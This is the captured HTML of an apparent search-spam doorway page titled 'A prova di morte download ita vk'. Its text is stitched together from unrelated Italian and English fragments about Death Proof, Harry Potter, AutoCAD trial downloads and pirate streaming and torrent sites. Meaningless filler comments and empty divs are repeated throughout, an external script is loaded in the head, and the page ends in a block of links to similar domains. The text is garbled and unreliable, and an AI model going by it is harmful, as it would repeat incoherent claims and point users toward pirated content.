

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/849.html
body_size: 2730
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/849.html" /><title>A prova di morte download ita vk</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cuecilfei --><div class="obseele" id="unmasu"></div><div class="speedunmes"></div><!-- coaviale --><!-- kippwoodni --><div class="plodsurru"></div><!-- ceubestfi --><div class="ligfchlorner"></div><!-- trichanbott --><!-- travimun --><div class="depasne" id="tiudoodfe"></div><!-- spanbottde --><div class="aflufea" id="basvebin"></div><div class="vibnapo" id="maetede"></div><div class="langmehlle" id="lingblogme"></div><!-- liamoldse --><div class="riasoftfac" id="dripelun"></div><h1>A prova di morte download ita vk</h1><!-- cuecilfei --><div class="obseele" id="unmasu"></div><div class="speedunmes"></div><!-- coaviale --><!-- kippwoodni --><div class="plodsurru"></div><!-- ceubestfi --><div class="ligfchlorner"></div><!-- trichanbott --><!-- travimun --><div class="depasne" id="tiudoodfe"></div><!-- spanbottde --><div class="aflufea" id="basvebin"></div><div class="vibnapo" id="maetede"></div><p>Harry potter e i doni della morte parte i film 2010. Harry potter e i doni della morte parte i harry potter and the deathly hallows. For the covid19 offer, the download includes a less restrictive eula that applies through july 31st. E disponibile in diverse lingue, ed e particolarmente popolare tra gli utenti di lingua russa. Grindhouse a prova di morte 2007 brrip m720p ita eng 1. Omaggio cinefilo ai bmovie anni 70 in pieno stile tarantino. Tntforum archivio release videoteca grindhouse a prova di morte 2007 bdmux 720p h264 ita eng ac3 5.</p> <p>Prova una volta e sarete daccordo che questo e il piu conveniente di video vk downloader hai mai usato. Le ricerche della polizia portano allorrenda verita. Con kurt russell, sydney tamiia poitier, vanessa ferlito, jordan ladd, tracie thoms. Lottavo giorno ti sara richiesto il pagamento dellimporto dovuto, a meno che tu non disdica prima. Il film e uno dei due segmenti di grindhouse, creato come omaggio ai film dexploitation degli anni settanta come punto zero e convoy trincea dasfalto. Laszlo e accusato di complicita in crimini nazisti e di aver lui stesso compiuto efferati delitti nei. Grindhouse a prova di morte, attori, regista e riassunto. Devils knot fino a prova contraria streaming hd gratis. Streaming film su megavideoveohdownloadmegauploadmu. Download ex cineblog01 no fake indirizzo aggiornato al 14 maggio 2020 evita i siti fake.</p> <p>Uno slasher avvincente e sanguinolento che recupera il tema caro alla commedia del loop temporale. Allinseguimento della morte rossa all inseguimento della pietra verde allombra delle aquile allombra. Cio che sembra impossibile fino a poco tempo fa e ora auspicabile da fonti ufficiali. Scopri dove puoi vedere il film grindhouse a prova di morte in streaming legale. Juon, nonostante sia figlio di titoli quali il noto the ring ringu, omaggiato qui quasi esplicitamente, riesce ad essere personale in modo convincente. Grindhouse a prova di morte xvid ita dvdrip rapidshare. Scoprite come creare disegni 2d con le esercitazioni e le risorse di istruzione gratuite di autocad lt. As typical when installing advanced authentication, you will be asked to agree to the end user license agreement eula. Download di autocad lt 2021 30 giorni di prova gratuita. Ho deciso di dare 5 stelle a grindhouse sia per il servizio di amazon e sia perche e una pellicola straordinaria che fa ricordare molto il genere anni 70. Vk e il piu grande servizio di reti europee in linea sociale, con sede in russia. Grindhouse a prova di morte streaming filmpertutti.</p> <p>Scaricate una versione di prova gratuita di autocad lt per windows o mac. Grindhouse a prova di morte 2007, scheda completa del film di quentin tarantino con kurt russell, rosario dawson, vanessa ferlito. Tarantino dichiaro che lidea di death proof gli venne in mente grazie a una conversazione avuta con lattore sean penn molti anni prima. Grindhouse a prova di morte 2007 brrip m720p itaeng. Naruto episodi streaming ita toonitalia toonitalia naruto.</p> <p>Grindhouse a prova di morte streaming hd altadefinizione01. Grindhouse a prova di morte guarda in streaming in sd hd 4k in ita e eng. Il film e uno dei due segmenti di grindhouse, creato come. A prova di morte e disponibile a noleggio e in digital download. Guarda i film grindhouse a prova di morte 2007 delicious online.</p> <p>Classificazione statistica internazionale delle malattie e dei. In italia al box office grindhouse a prova di morte ha incassato 2,2 milioni. Jan 06, 2019 film completi vari spiritisti e medium film completi vari spiritisti e medium oriente meditazione, filosofia e pratica, aperture dei chacra. Home \ brrip 720p \ grindhouse a prova di morte 2007 brrip m720p ita eng 1. Il primo sito italiano di bloopers errori nei film. Streaming alla ricerca di vivian maier ita gratis videopremium movshare, guardare free stream alla ricerca di vivian maier sub ita putlocker nowvideo, download alla ricerca di vivian maier dvdrip nowdownload rapidgator, scaricare alla ricerca di vivian maier sub ita uploaded bitshare likeupload, alla ricerca di vivian maier torrent full hd. Abbiamo raccolto da molte fonti legali di film di alta qualita, limonate, che in realta hanno a guardare qualsiasi sito web su internet per guidare film veramente buono. Fotogrammi mancanti, lunghe scene con lunghi dialoghi inutili al fine della trama, una regia che simula quella del passato, una sceneggiatura impeccabile e tanti piedi e culi. Con daniel radcliffe, emma watson, rupert grint, helena bonham carter, bonnie wright. Leggi le frasi piu famose del film grindhouse a prova di morte nella scheda. Two separate sets of voluptuous women are stalked at different times by a scarred stuntman who uses his death proof cars to execute his murderous plans. Film in streaming per tutti in alta definizione in streaming su filmpertutti in altadefinizione il portale italiano dedicato ai film in streaming senza limiti, inoltre film per tutti e aggiornato tutti i giorni con tantissimi nuovi film e serie tv gratis.</p> <p>This is a prova di fuoco by lalucedelmondo on vimeo, the home for high quality videos and the people who love them. Apr 22, 2015 two separate sets of voluptuous women are stalked at different times by a scarred stuntman who uses his death proof cars to execute his murderous plans. Grindhouse a prova di morte streaming hd torrent ita. Secondo le dichiarazioni di tarantino e uno slasher senza le caratteristiche dello slasher. E questo il caso di grindhouse a prova di morte, primo di due episodi in collaborazione con lamico rodriguez. Scaricate una versione di prova gratuita di autocad eo di qualsiasi set di strumenti specifici per larchitettura, lingegneria e altri settori. Il periodo di prova viene calcolato a partire dal giorno in cui effettui laccesso e prosegue per i 7 giorni successivi.</p><!-- cuecilfei --><div class="obseele" id="unmasu"></div><div class="speedunmes"></div><!-- coaviale --><!-- kippwoodni --><a href="https://gicalmahal.web.app/282.html">282</a> <a href="https://gicalmahal.web.app/963.html">963</a> <a href="https://gicalmahal.web.app/1465.html">1465</a> <a href="https://gicalmahal.web.app/1461.html">1461</a> <a href="https://gicalmahal.web.app/1291.html">1291</a> <a href="https://gicalmahal.web.app/1193.html">1193</a> <a href="https://gicalmahal.web.app/864.html">864</a> <a href="https://gicalmahal.web.app/2.html">2</a> <a href="https://gicalmahal.web.app/1057.html">1057</a> <a href="https://gicalmahal.web.app/505.html">505</a> <a href="https://gicalmahal.web.app/1077.html">1077</a> <a href="https://gicalmahal.web.app/1126.html">1126</a> <a href="https://gicalmahal.web.app/166.html">166</a> <a href="https://gicalmahal.web.app/1329.html">1329</a> <a href="https://gicalmahal.web.app/47.html">47</a> <a href="https://gicalmahal.web.app/111.html">111</a> <a href="https://gicalmahal.web.app/941.html">941</a> <a href="https://gicalmahal.web.app/1138.html">1138</a> <a href="https://gicalmahal.web.app/335.html">335</a> <a href="https://gicalmahal.web.app/1365.html">1365</a> <a href="https://gicalmahal.web.app/1186.html">1186</a> <a href="https://gicalmahal.web.app/1529.html">1529</a> <a href="https://gicalmahal.web.app/1126.html">1126</a> <a href="https://gicalmahal.web.app/857.html">857</a> <a href="https://gicalmahal.web.app/1383.html">1383</a> <a href="https://gicalmahal.web.app/1389.html">1389</a> <a href="https://gicalmahal.web.app/382.html">382</a> <a href="https://gicalmahal.web.app/273.html">273</a> <a href="https://gicalmahal.web.app/559.html">559</a> <a href="https://gicalmahal.web.app/1166.html">1166</a> <a href="https://gicalmahal.web.app/2.html">2</a> <a href="https://gicalmahal.web.app/1148.html">1148</a> <a href="https://gicalmahal.web.app/1249.html">1249</a> <a href="https://gicalmahal.web.app/1440.html">1440</a> <a href="https://gicalmahal.web.app/1471.html">1471</a> <a href="https://gicalmahal.web.app/1297.html">1297</a> <a href="https://gicalmahal.web.app/615.html">615</a> <a href="https://gicalmahal.web.app/237.html">237</a> <a href="https://gicalmahal.web.app/161.html">161</a> <a href="https://letkosellrooms.web.app/787.html">787</a> <a href="https://erdoordita.web.app/1420.html">1420</a> <a href="https://queviridfu.web.app/656.html">656</a> <a href="https://glescomkeymal.web.app/124.html">124</a> <a href="https://tecchondzlatout.web.app/512.html">512</a> <a href="https://lueleglearncamp.web.app/1188.html">1188</a> <a href="https://tinggocari.web.app/1436.html">1436</a><!-- cuecilfei --><div class="obseele" id="unmasu"></div><div class="speedunmes"></div><!-- coaviale --><!-- kippwoodni --><div class="plodsurru"></div><!-- ceubestfi --><div class="ligfchlorner"></div><!-- trichanbott --><!-- travimun --><div class="depasne" id="tiudoodfe"></div><!-- spanbottde --><div class="aflufea" id="basvebin"></div><div class="vibnapo" id="maetede"></div><div class="langmehlle" id="lingblogme"></div><!-- liamoldse --><div class="riasoftfac" id="dripelun"></div></body></html>